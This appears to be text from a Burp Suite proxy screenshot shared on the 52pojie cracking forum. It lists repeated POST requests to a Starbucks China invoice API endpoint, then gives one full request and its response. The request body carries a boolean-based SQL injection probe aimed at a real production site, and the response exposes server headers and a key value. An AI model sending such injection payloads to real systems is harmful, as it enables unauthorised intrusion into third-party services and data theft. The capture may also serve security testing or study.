 Filter: Showing all items
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
364 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
365 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
366 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
367 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
368 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
369 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
370 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
371 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
372 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
373 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
374 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
375 https://invoice.starbucks.com.... POST /efapiao/c/maintain/isMaintain ✓ 200 653 JSON ✓ 120.136.132.138
Request
Pretty Raw \n Actions
1 POST /efapiao/c/maintain/isMaintain HTTP/1.1
2 Content-Length: 48
3 Host: invoice.starbucks.com.cn
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
7 Accept: application/json, text/plain, */*
8 Content-Type: application/json;charset=UTF-8
9 level: 1
10 sec-ch-ua-mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
12 sec-ch-ua-platform: "Windows"
13 Origin: https://invoice.starbucks.com.cn
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://invoice.starbucks.com.cn/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 {"data":"abc') AND 4341=6700 AND ('KYoO'='KYoO"}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx
3 Date: Tue, 14 Nov 2023 07:33:01 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 123
6 Connection: close
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Access-Control-Allow-Origin: *
11 X-Frame-Options: SAMEORIGIN
12 Access-Control-Allow-Headers: X-Requested-With
13 Access-Control-Allow-Methods: GET,POST,OPTIONS
14 Cache-Control: no-cache,no-store
15 Content-Type-Options: nosniff
16 Strict-Transport-Security: max-age=31536000; includeSubDomains
17
18 {"key": "31ScWGsOoOERf133ROUKqOGEOCI3j9KaOjXpXh71DmKPIWLG", "data":
"{\"msg\":\"\",\"returnCode\":\"000\",\"data\":false}"}
吾爱破解论坛
www.52pojie.cn